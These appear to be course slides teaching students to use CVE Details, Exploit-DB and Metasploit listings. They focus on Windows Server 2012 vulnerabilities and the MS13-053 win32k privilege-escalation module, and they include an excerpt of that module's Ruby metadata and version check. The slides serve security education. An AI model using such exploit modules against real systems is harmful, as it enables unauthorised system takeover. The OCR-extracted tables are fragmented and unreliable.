| Home<br>Browse :<br><u>Vendors</u><br><u>Products</u><br><u>Vulnerabilities By Date</u> | 201<br>CVSS<br>Sort | Crosoft »<br>5 : January Fo<br>S Scores Greato<br>Results By : C | Vindo<br>ebruary<br>er Than:<br>/E Numbo | WS Ser<br>March Ar<br>0 1 2 3<br>er Desceno | <b>ver 2012 :</b><br>pril May June<br>3 4 5 6 7<br>ding CVE Numl | Secur<br>July A<br>8 9<br>Der Ascen | <b>ity Vulr</b><br>ugust Sep<br>ding CVSS | <b>terabil</b><br>otember<br>5 Score Do | <b>ities Pu</b><br>October<br>escending | ublish<br>Novembe<br>Number     | ed In 2019<br>r December<br>r Of Exploits D    | 5<br>escending                                       |                            |
| Vulnerabilities By Type                                                                 | Tota                | al number of v                                                   | /ulnerab                                 | ilities : 1                                 | 55 Page: <u>1</u>                                                | (This Pa                            | ige) <u>2</u> 3                           | 4                                       |                                         |                                 |                                                |                                                      |                            |
| Reports :                                                                               | Copy                | y Results Dow                                                    | nload Re                                 | esults                                      |                                                                  |                                     |                                           |                                         |                                         |                                 |                                                |                                                      |                            |
| <u>CVSS Score Report</u><br><u>CVSS Score Distribution</u><br>Search :                  | #                   | CVE ID                                                           | CWE<br>ID                                | # of<br>Exploits                            | Vulnerability<br>Type(s)                                         | Publish<br>Date                     | Update<br>Date                            | Score                                   | Gained<br>Access                        | Access                          | Complexity                                     | Authentication                                       | Conf.                      |
| Vendor Search<br>Product Search                                                         | 1 (                 | CVE-2015-61                                                      | 74 <u>264</u>                            |                                             | +Priv                                                            | 2015-<br>12-09                      | 2015-<br>12-09                            | 7.2                                     | None                                    | Local                           | Low                                            | Not required                                         | Complete                   |
| <u>Version Search</u><br><u>Vulnerability Search</u><br><u>By Microsoft References</u>  | The<br>Gold<br>Keri | e kernel in Mic<br>d and R2, Wir<br>nel Memory E                 | rosoft W<br>dows R<br>levation           | /indows V<br>F Gold an<br>of Privile        | ista SP2, Wind<br>d 8.1, and Wir<br>ge Vulnerabilit              | dows Ser<br>ndows 1(<br>:y," a dif  | ver 2008<br>) Gold and<br>ferent vuli     | SP2 and<br>d 1511 a<br>nerability       | R2 SP1,<br>llows loca<br>than CV        | Window<br>al users t<br>E-2015- | s 7 SP1, Win<br>to gain privile<br>6171 and CV | dows 8, Windov<br>eges via a crafte<br>'E-2015-6173. | ws 8.1, Wii<br>ed applicat |
| Top 50 :<br><u>Vendors</u>                                                              | 2 ַ                 | CVE-2015-61                                                      | 73 <u>264</u>                            |                                             | +Priv                                                            | 2015-<br>12-09                      | 2015-<br>12-09                            | 7.2                                     | None                                    | Local                           | Low                                            | Not required                                         | Complete                   |
| <u>Vendor Cvss Scores</u><br><u>Products</u><br>Product Cvss Scores                     | The<br>Gold<br>Kerr | kernel in Mic<br>d and R2, Wir<br>nel Memory E                   | rosoft W<br>dows R<br>levation           | /indows V<br>F Gold an<br>of Privile        | ista SP2, Wind<br>d 8.1, and Win<br>ge Vulnerabilit              | dows Ser<br>ndows 10<br>ty," a dif  | ver 2008<br>) Gold and<br>ferent vuli     | SP2 and<br>d 1511 a<br>nerability       | R2 SP1,<br>llows loca<br>than CV        | Window<br>al users t<br>E-2015- | s 7 SP1, Win<br>to gain privile<br>6171 and CV | dows 8, Windov<br>eges via a crafte<br>'E-2015-6174. | ws 8.1, Wii<br>ed applicat |
| <u>Versions</u><br>Other :                                                              | 3 (                 | CVE-2015-61                                                      | 7 <u>1</u> 264                           |                                             | +Priv                                                            | 2015-<br>12-09                      | 2015-<br>12-09                            | 7.2                                     | None                                    | Local                           | Low                                            | Not required                                         | Complete                   |
| Microsoft Bulletins                                                                     | The                 | kernel in Mic                                                    | rosoft W                                 | /indows V                                   | ista SP2, Wind                                                   | lows Ser                            | ver 2008                                  | SP2 and                                 | R2 SP1,                                 | Window                          | s 7 SP1, Win                                   | dows 8, Window                                       | ws 8.1, Wi                 |



| CVE security vulnerability ×                | rcrosoft Windows Serv∈ X                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C ③ www.cvedetails.com/                 | google-search-results.php?q=windows+2012                                                                                                    |
| External Links :                            | powered by Google " Custom Search *                                                                                                    |
| <u>NVD Website</u><br><u>CWE Web Site</u>   | Microsoft Windows Server 2012 : CVE security vulnerabilities<br>www.cvedetails.com//Microsoft-Windows-Server-2012.html?id                                                                                                    |
| View CVE :<br>Go<br>(e.g.: CVE-2009-1234 or | Microsoft <b>Windows</b> Server <b>2012</b> security vulnerabilities, exploits, metasploit modules, vulnerability statistics and list of versions.                                                                                                    |
| 2010-1234 or 20101234)                      | Microsoft Windows Server 2012 : List of security vulnerabilities                                                                                                    |
| View BID :                                  | https://www.cvedetails.com//Microsoft-Windows-Server-2012.html                                                                                                    |
| Go<br>(e.g.: 12345)                         | Security vulnerabilities of Microsoft <b>Windows</b> Server <b>2012</b> : List of all related CVE security vulnerabilities. CVSS Scores, vulnerability details and links to full CVE                                                                                                    |
| Search By Microsoft                         |                                                                                                    |
| Reference ID:                               | Metasploit modules related to Microsoft Windows Server 2012                                                                                                    |
| Go<br>(e.g.: ms10-001 or<br>979352)         | Metasploit modules related to Microsoft Windows Server 2012 Metasploit provides useful information and tools for penetration testers, security researchers, and                                                                                                    |
|                                             | CVE-2012-0002 : The Remote Desktop Protocol (R<br>www.cvedetails.com/cve/CVE-2012-0002/<br>Mar 6, 2013 CVE-2012-0002 : The Remote Desktop Protocol<br>SP2 and SP3, Windows Server 2003 SP2,                                                                                                    |
|                                             | Microsoft Windows Server 2012 version R2 : Security vulnerabilities<br>https://www.cvedetails.com//Microsoft-Windows-Server-2012-R2.html<br>Security vulnerabilities of Microsoft Windows Server 2012 version R2 List of cve security vulnerabilities related to this<br>exact version. You can filter results by cvss |
|                                             | Microsoft Windows 7 : List of security vulnerabilities https://www.vvedetails.com/_list/_/Microsoft-Windows-7 html                                                                                                    |

Cabrillo College

| CVE security vulnerability X                                                                                                    | dicrosoft Windows Serve X 🗅 Microsoft Windows Serve X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftrightarrow$ $\rightarrow$ C (i) www.cvedetails.com                                                                                                    | n/metasploit-modules/product-23546/Microsoft-Windows-Server-2012.html                                                                                                    |
| CVE Deta<br>The ultimate secur                                                                                                    | (e.g.: CVE-2009-1234 or 2010-1234 or 20101234) View CVE                                                                                                    |
| <u>Log In</u> <u>Register</u>                                                                                                    | Vulnerability Feeds & WidgetsNew www.itsecdb.com                                                                                                    |
| <u>Switch to https://</u><br><u>Home</u>                                                                                                    | Metasploit Modules Related To Microsoft Windows Server 2012                                                                                                    |
| Browse :                                                                                                    | CVE-2013-8 MS13-005 HWND_BROADCAST Low to Medium Integrity Privilege Escalation                                                                                                    |
| Vendors<br>Products<br>Vulnerabilities By Date<br>Vulnerabilities By Type<br>Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search<br>Product Search<br>Version Search<br>Vulnerability Search<br>By Microsoft References<br>Top 50 : | Due to a problem with isolating window broadcast messages in the Windows kernel, an attacker can broadcast commands from a lower Integrity Level process to a higher Integrity Level process, thereby effecting a privilege escalation. This issue affects Windows Vista, 7, 8, Server 2008, Server 2008 R2, Server 2012, and RT. Note that spawning a command prompt with the shortcut key combination Win+Shift+# does not work in Vista, so the attacker will have to check if the user is already running a command prompt and set SPAWN_PROMPT false. Three exploit techniques are available with this module. The WEB technique will execute a powershell encoded payload from a Web location. The FILE technique will drop an executable to the file system, set it to medium integrity and execute it. The TYPE technique will attempt to execute a powershell encoded payload directly from the command line, but may take some time to complete. Module type : <i>exploit</i> Rank : <i>excellent</i> Platforms : <i>Windows</i> <b>CVE-2013-1300 Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei)</b> This module leverages a kernel pool overflow in Win32k which allows local privilege escalation. The kernel shellcode nulls the ACL for the winlogon.exe process (a SYSTEM process). This allows any unprivileged process to freely migrate to winlogon.exe, achieving privilege escalation. This exploit exits, winlogin.exe is likely to crash. Module type : <i>exploit</i> Rank : <i>average</i> Platforms : <i>Windows</i> |
| <u>Vendors</u>                                                                                                    | CVE-2013-3660 Windows EPATHOBJ::pprFlattenRec Local Privilege Escalation                                                                                                    |
| Vendor Cvss Scores<br>Products<br>Product Cvss Scores                                                                                                    | This module exploits a vulnerability on EPATHOBJ::pprFlattenRec due to the usage of uninitialized data which allows to corrupt memory. At the moment, the module has been tested successfully on Windows XP SP3, Windows 2003 SP1, and Windows 7 SP1. Module type : <i>exploit</i> Rank : <i>average</i> Platforms : <i>Windows</i>                                                                                                    |
| Versions                                                                                                    | CVE-2013-3918 MS13-090 CardSpaceClaimCollection ActiveX Integer Underflow                                                                                                    |
| Other :                                                                                                    | This module exploits a vulnerability on the CardSpaceClaimCollection class from the icardie.dll ActiveX control. The vulnerability -                                                                                                    |



# Activity

Use CVE Details to find how many "Gain Privileges" vulnerabilities there have been in Windows 10.

http://www.cvedetails.com/

How many did you find? Write your answer in the chat window.



# CVE Details and Metasploit



| CVE security vulnerability ×                            | licrosoft Windows Serve 🗙 🗋 Microso                                                                           | ft Windows Serve 🗙 🗋 M                                                                   | etasploit modules                                       | relat ×                                 |                                       |                                   |                                       |                                            | Ě                                         | -                           |                                    |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---------------------------------------------------------|-----------------------------------------|---------------------------------------|-----------------------------------|---------------------------------------|--------------------------------------------|-------------------------------------------|-----------------------------|------------------------------------|
| $\leftrightarrow$ $\rightarrow$ C $$ www.cvedetails.com | /vulnerability-list/vendor_id-26/prod                                                                         | uct_id-23546/year-2013/M                                                                 | licrosoft-Windo                                         | ws-Server-201                           | 2.html                                |                                   |                                       |                                            |                                           | Ð                           | ☆ 🖸 :                              |
|                                                         | gain privileges via a craft                                                                                   | ed application, aka '                                                                    | "DirectX Gra                                            | phics Kerr                              | nel Subsy                             | stem Do                           | ouble Fetc                            | h Vulnerabi                                | ility."                                   | nemor                       | y, writeri                         |
|                                                         | 37 <u>CVE-2013-1305</u> <u>399</u>                                                                            | DoS                                                                                      | 2013-<br>05-14                                          | 2016-<br>09-29                          | 7.8                                   | None                              | Remote                                | Low                                        | Not requ                                  | uired                       | None                               |
|                                                         | HTTP.sys in Microsoft Win<br>crafted HTTP header, aka                                                         | dows 8, Windows S<br>"HTTP.sys Denial of                                                 | Goin                                                    | g ba                                    | ck to                                 | the                               | e list                                | of                                         |                                           | al of se                    | ervice (int                        |
|                                                         | 38 <u>CVE-2013-1300</u> 264                                                                                   | 1+Priv                                                                                   | vulne                                                   | erabi                                   | lities                                | s the                             | ere is                                | s one                                      |                                           | uired                       | Complet                            |
|                                                         | win32k.sys in the kernel-<br>SP2 and R2 SP1, Windows<br>users to gain privileges vi                           | mode drivers in Mic<br>s 7 SP1, Windows 8<br>a a crafted applicat                        | colur<br>num                                            | nn th<br>ber o                          | nat s<br>of av                        | shov<br>aila                      | vs th<br>ble e                        | e<br>exploi                                | ts                                        | Vista<br>jects i            | SP2, Win<br>n memor                |
|                                                         | 39 <u>CVE-2013-1294</u> <u>362</u>                                                                            | +Priv                                                                                    | 2013-<br>04-09                                          | 2013-<br>11-02                          | 4.9                                   | None                              | Local                                 | Low                                        | Not requ                                  | uired                       | Complet                            |
|                                                         | Race condition in the kerr<br>and R2 SP1, Windows 7 G<br>application that leverages                           | nel in Microsoft Wind<br>Gold and SP1, Windo<br>i improper handling                      | dows XP SP2<br>ows 8, Wind<br>of objects in             | 2 and SP3,<br>ows Serve<br>n memory,    | Windows<br>r 2012, a<br>aka "Kei      | s Server<br>and Winc<br>rnel Race | 2003 SP2<br>lows RT a<br>e Conditio   | 2, Windows<br>llows local u<br>on Vulnerab | Vista SP2,<br>users to ga<br>ility."      | , Wind<br>ain priv          | ows Serv<br>/ileges vi             |
|                                                         | 40 <u>CVE-2013-1292</u> <u>362</u>                                                                            | +Priv                                                                                    | 2013-<br>04-09                                          | 2013-<br>11-02                          | 6.9                                   | None                              | Local                                 | Medium                                     | Not requ                                  | uired                       | Complet                            |
|                                                         | Race condition in win32k.<br>and SP1, Windows 8, Win<br>handling of objects in me                             | sys in the kernel-m<br>dows Server 2012,<br>mory, aka "Win32k                            | ode drivers<br>and Windov<br>Race Condit                | in Microso<br>vs RT allow<br>ion Vulner | ft Windov<br>vs local u:<br>ability." | ws Vista<br>sers to <u>c</u>      | SP2, Win<br>gain privil               | dows Serve<br>eges via a c                 | er 2008 SP.<br>crafted app                | 2, R2,<br>licatio           | and R2 S<br>n that lev             |
|                                                         | 41 <u>CVE-2013-1287</u> 264                                                                                   | Exec Code                                                                                | e 2013-<br>03-12                                        | 2013-<br>11-02                          | 7.2                                   | None                              | Local                                 | Low                                        | Not requ                                  | uired                       | Complet                            |
|                                                         | The USB kernel-mode driv<br>and R2 SP1, Windows 7 G<br>proximate attackers to ex<br>vulnerability than CVE-20 | vers in Microsoft Wi<br>Gold and SP1, Windo<br>ecute arbitrary code<br>13-1285 and CVE-2 | ndows XP S<br>ows 8, and V<br>e by connec<br>2013-1286. | P2 and SP3<br>Vindows S<br>ting a craf  | 3, Windov<br>erver 20:<br>ted USB (   | ws Serve<br>12 do no<br>device, a | er 2003 S<br>ot properly<br>aka "Wind | P2, Window<br>/ handle ob<br>lows USB D    | vs Vista SP<br>jects in me<br>escriptor V | 2, Win<br>emory,<br>/ulnera | dows Ser<br>which al<br>bility," a |
|                                                         | 42 <u>CVE-2013-1286</u> 264                                                                                   | Exec Code                                                                                | e 2013-<br>03-12                                        | 2013-<br>11-02                          | 7.2                                   | None                              | Local                                 | Low                                        | Not requ                                  | uired                       | Complet.                           |



| 🕒 CVE security vulnerability 🗙 🖺 🕻                                                                                                    | CVE-2013-1300 : win32k 🗙 🗋 Microsoft Wi                                                                                                    | Windows Serve 🗙 🕒 Metasploit modules relati 🗙 👘                                                                                                    | X             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| ← → C ③ www.cvedetails.com                                                                                                    | n/cve/CVE-2013-1300/                                                                                                    | Q \$                                                                                                    | 0 :           |
| CVE Deta                                                                                                    | ails<br>ritu vulnerabilitu data                                                                                                    | (e.g.: CVE-2009-1234 or 2010-1234 or 20101234)                                                                                                    | arch<br>/ CVE |
| Log In Register                                                                                                    |                                                                                                    | Multiple exploits are available                                                                                                    | b.com         |
| <u>Switch to https://</u><br><u>Home</u>                                                                                                    | Vulnerability Details                                                                                                    | : CVE-2013-1300 (1 public exploit) (1 Metasploit modules)                                                                                                    |               |
| Browse :<br>Vendors<br>Products<br>Vulnerabilities By Date<br>Vulnerabilities By Type<br>Reports :<br>CVSS Score Report<br>CVSS Score Distribution<br>Search :<br>Vendor Search<br>Product Search | win32k.sys in the kernel-<br>Vista SP2, Windows Serve<br>Windows RT does not pro<br>application, aka "Win32k<br>Publish Date : 2013-07-09 L<br>Collapse All Expand All Se<br>Search Twitter Search YouTh<br>- CVSS Scores & Vulne | -mode drivers in Microsoft Windows XP SP2 and SP3, Windows Server 2003 SP2, Window<br>ver 2008 SP2 and R2 SP1, Windows 7 SP1, Windows 8, Windows Server 2012, and<br>operly handle objects in memory, which allows local users to gain privileges via a crafted<br>k Memory Allocation Vulnerability."<br>Last Update Date : 2016-09-09<br>elect Select&Copy Scroll To Comments External Links<br>Tube Search Google<br>erability Types                                                                                                    | ws<br>d       |
| Version Search<br>Vulnerability Search<br>By Microsoft References<br><b>Top 50 :</b><br>Vendors<br>Vendor Cvss Scores<br>Products<br>Product S<br>Versions<br>Other :                             | CVSS Score<br>Confidentiality Impact<br>Integrity Impact<br>Availability Impact<br>Access Complexity                                                                                                    | <ul> <li>7.2</li> <li>Complete (There is total information disclosure, resulting in all system files being revealed.)</li> <li>Complete (There is a total compromise of system integrity. There is a complete loss of system protection, resulting in the entire system being compromised.)</li> <li>Complete (There is a total shutdown of the affected resource. The attacker can render the resource completely unavailable.)</li> <li>Low (Specialized access conditions or extenuating circumstances do not exist. Very little knowledge or skill is required to exploit. )</li> </ul> | Ţ             |



| CVE security vulnerability X | EVE-2013-1300 : win32k 🗙 🕐 Microsoft Windows Serve 🗙 🎦 Metasploit modules relat 🗴 👘                                                                                                    | ≛ – □ ×                                                                                                    |
|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C (i) www.cvedetails.com | n/cve/CVE-2013-1300/#references                                                                                                    | 0् 🕁 🚺 🗄                                                                                                    |
|                              | Microsoft Security Bulletin MS13-053 Vulnerabilities in Windows Kerr<br>security update resolves two publicly disclosed and six privately repo-<br>vulnerability could allow remote code execution if a user views share<br>successfully exploited this vulnerability could take complete control of<br>Vulnerabilities addressed in this bulletin:                                                                                                    | hel-Mode Drivers Could Allow Remote Code Execution This orted vulnerabilities in Microsoft Windows. The most severe and content that embeds TrueType font files. An attacker who of an affected system.                                                                                       |
|                              | <ul> <li>Win32k Memory Allocation Vulnerability</li> <li>Win32k Dereference Vulnerability</li> <li>Win32k Vulnerability</li> <li>TrueType Font Parsing Vulnerability</li> <li>Win32k Information Disclosure Vulnerability</li> </ul>                                                                                                    |                                                                                                    |
|                              | Win32k Buffer Overflow Vulnerability     Win32k Buffer Overwrite Vulnerability     Win32k Read AV Vulnerability                                                                                                    | <i>Reference to the Exploit Database</i>                                                                                                    |
|                              | Exploit! <a href="http://www.exploit-db.com/exploits/33213">http://www.exploit-db.com/exploits/33213</a> EXPLOIT-DB 33213 Windows NTUserMessageCall Win32k Kernel Pool Date: 2014-05-06 (windows) local         - Metasploit Modules Related To CVE-2013-1300         Windows NTUserMessageCall Win32k Kernel Pool Overflow (Section 1997)         This module leverages a kernel pool overflow in Win32k which allows for the winlogon.exe process (a SYSTEM process). This allows are achieving privilege escalation. This exploit was used in pwn2own 2021 meterpreter session started by this exploit exits, winlogin.exe is likel Module type : <i>exploit</i> Rank : <i>average</i> Platforms : Windows | Overflow (Schlamperei) <i>Author:</i> metasploit <i>Release</i><br>Schlamperei)<br>is local privilege escalation. The kernel shellcode nulls the ACL<br>ny unprivileged process to freely migrate to winlogon.exe,<br>13 by MWR to break out of chrome's sandbox. NOTE: when a<br>y to crash. |



# **Exploit** Database





# **Exploit Database**

| CVE security vulnera                              | ability 🗙 🕒 CVE-2013-1300 : win32 k 🗴 🧭 MWR Labs Pwn2Own 20 🗙 🐟 Microsoft Windows - NT 🗴 🕒 Microsoft Windows Serve 🗴 🕒 Metasploit modules relat 🗴 🛄 👘 |       |
|---------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| $\leftarrow$ $\rightarrow$ C $\blacksquare$ http: | s://www.exploit-db.com/exploits/33213/                                                                                                    | ☆ 🖸 : |
| EX                                                | PLOIT<br>Home Exploits Shellcode Papers Google Hacking Database Submit Search                                                                         | ŕ     |
| 27                                                | NOTE: when you exit the meterpreter session, winlogon.exe is likely to crash.                                                                         |       |
| 28                                                | },<br>'license' => MSF_LICENSE.                                                                                                    |       |
| 30                                                | 'Author' =>                                                                                                    |       |
| 31                                                | l<br>'Nils' #Original Evoloit                                                                                                    |       |
| 33                                                | 'Jon', #Original Exploit                                                                                                    |       |
| 34                                                | 'Donato Capitella <donato.capitella[at]mwrinfosecurity.com>', # Metasploit Conversion</donato.capitella[at]mwrinfosecurity.com>                       |       |
| 35                                                | l.                                                                                                    |       |
| 37                                                | 'Arch' => ARCH_X86,                                                                                                    |       |
| 38                                                | 'Plathorm' => 'win',<br>'SessionTypes' => ['meteroreter']                                                                                             |       |
| 40                                                | 'DefaultOptions' =>                                                                                                    |       |
| 41                                                | {                                                                                                    |       |
| 42                                                | Extrone => chreau ;<br>}.                                                                                                    |       |
| 44                                                | 'Targets' =>                                                                                                    |       |
| 45<br>46                                          | L [ Windows 7 SP0/SP1', { } ]                                                                                                    |       |
| 47                                                |                                                                                                    |       |
| 48                                                | 'Payload' =>                                                                                                    |       |
| 50                                                | 'Space' => 4096,                                                                                                    |       |
| 51                                                | 'DisableNops' => true                                                                                                    |       |
| 52                                                | /* 'References' =>                                                                                                    |       |
| 54                                                |                                                                                                    |       |
| 55                                                | [ 'CVE', '2013-1300'],<br>[ 'MSR_3C53']                                                                                                    |       |
| 57                                                | [ 'URL', 'https://labs.mwrinfosecurity.com/blog/2013/09/06/mwr-labs-pwn2own-2013-write-upkernel-exploit/' ]                                           |       |
| 58                                                | )<br> DeclorumeDate  ->  Dec.01.0013                                                                                                    |       |
| 60                                                | 'Defaultarget' => 0                                                                                                    |       |
| 61                                                | 3)))                                                                                                    |       |
| 62                                                | enu                                                                                                    |       |
| 64                                                | def check                                                                                                    |       |
| 65<br>66                                          | os = sysinto[ US ]<br>unless (os =~ /windows/i)                                                                                                    |       |
| 67                                                | return Exploit::CheckCode::Unknown                                                                                                    |       |
| 68<br>60                                          | end                                                                                                    |       |
| 70                                                | <pre>file_path = expand_path("%windir%") &lt;&lt; "\\system32\\win32k.sys"</pre>                                                                      |       |
| 71                                                | major, minor, build, revision, branch = file version(file path)                                                                                       |       |
| /2<br>73                                          | vprint_status( win3zk.sys file version: #{major}.#{minor}.#{build}.#{revision} branch: #{branch} )                                                    |       |
| 74                                                | case build                                                                                                    | ~     |
| 75<br>76                                          | when 7600<br>refurn Evolut::CheckCode::Vulnerable                                                                                                    |       |
| 70                                                |                                                                                                    |       |



| CVE security vulnerability × | CVE-2013-1300 : win32k 🗙 🎦 Microsoft Windows Serve 🗙 🎦 Metasploit modules relat 🗙                                                                                                    | ± – □ ×                                                                                                    |
|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C 🛈 www.cvedetails.com   | n/cve/CVE-2013-1300/#references                                                                                                    | @☆ 🖸 :                                                                                                    |
|                              | Microsoft Security Bulletin MS13-053 Vulnerabilities in Windows Kernel-Mode Driv<br>security update resolves two publicly disclosed and six privately reported vulnerability<br>vulnerability could allow remote code execution if a user views shared content tha<br>successfully exploited this vulnerability could take complete control of an affected<br>Vulnerabilities addressed in this bulletin:<br>• Win32k Memory Allocation Vulnerability<br>• Win32k Dereference Vulnerability<br>• Win32k Vulnerability<br>• TruoTune Font Darring Vulnerability                            | rers Could Allow Remote Code Execution This bilities in Microsoft Windows. The most severe at embeds TrueType font files. An attacker who system.        |
|                              | <ul> <li>Win32k Information Disclosure Vulnerability</li> <li>Win32k Buffer Overflow Vulnerability</li> <li>Win32k Buffer Overwrite Vulnerability</li> <li>Win32k Read AV Vulnerability</li> <li>Win32k Read AV Vulnerability</li> <li>Release Date:2013-07-09</li> <li>Exploit! http://www.exploit-db.com/exploits/33213</li> <li>EXPLOIT-DB 33213 Windows NTUserMessageCall Win32k Kernel Pool Overflow (Set Date:2014-05-06 (windows) local</li> </ul>                                                                                                    | Back on the CVE Details<br>website there is also a<br>link to Metasploit<br>exploit                                                                      |
|                              | <ul> <li>Metasploit Modules Related To CVE-2013-1300</li> <li><u>Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei</u><br/>This module leverages a kernel pool overflow in Win32k which allows local privilege<br/>for the winlogon.exe process (a SYSTEM process). This allows any unprivilege<br/>achieving privilege escalation. This exploit was used in pwn2own 2013 by MWR to<br/>meterpreter session started by this exploit exits, winlogin.exe is likely to crash.<br/>Module type : <i>exploit</i> Rank : <i>average</i> Platforms : <i>Windows</i></li> </ul> | )<br>ge escalation. The kernel shellcode nulls the ACL<br>ed process to freely migrate to winlogon.exe,<br>o break out of chrome's sandbox. NOTE: when a |

Cabrillo College

RAPID7

|                                                                                                    | Contact Us Com                                                                                                    | munity Support A Login Careers FREE TOOLS                                                                 |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| RA                                                                                                    | Solutions Products                                                                                                    | s Services Partners Resources About Us                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |   |
| process). This allows an                                                                                                    | a kernel pool overtlow in Win32k which allows local privilege escalation. The<br>iy unprivileged process to freely migrate to winlogon.exe, achieving privilege<br>OTE: when a meterprotor socion started by this exploit exits, winlogin exo i | escalation. This exploit was used in pwn2own 2013 by MWR to break out                                     | 1 |
| of chrome's sandbox. W                                                                                                    | one, when a meter preter session started by this exploit exits, whitogin, exer                                                                                                    | Survey to Crash.                                                                                          |   |
|                                                                                                    | ME                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |   |
| MODULE NA                                                                                                    | ME                                                                                                    | Free Metasploit Download                                                                                  |   |
| <b>MODULE NA</b><br>exploit/windows/local/n                                                                                                    | ME<br>ns13_053_schlamperei                                                                                                    | Free Metasploit Download<br>Get your copy of the world's leading penetration testing tool                 |   |
| exploit/windows/local/n                                                                                                    | ME<br>ns13_053_schlamperei<br>Name of the Metasploit                                                                                                    | Free Metasploit Download<br>Get your copy of the world's leading penetration testing tool                 |   |
| MODULE NA<br>exploit/windows/local/n<br>AUTHORS                                                                                                    | ME<br>ns13_053_schlamperei<br>Name of the Metasploit<br>exploit and the authors                                                                                                    | Free Metasploit Download<br>Get your copy of the world's leading penetration testing tool<br>DOWNLOAD NOW |   |
| MODULE NA<br>exploit/windows/local/n<br>AUTHORS<br>Nils<br>Jon                                                                                                    | ME<br>ns13_053_schlamperei<br>Name of the Metasploit<br>exploit and the authors                                                                                                    | Free Metasploit Download<br>Get your copy of the world's leading penetration testing tool                 |   |
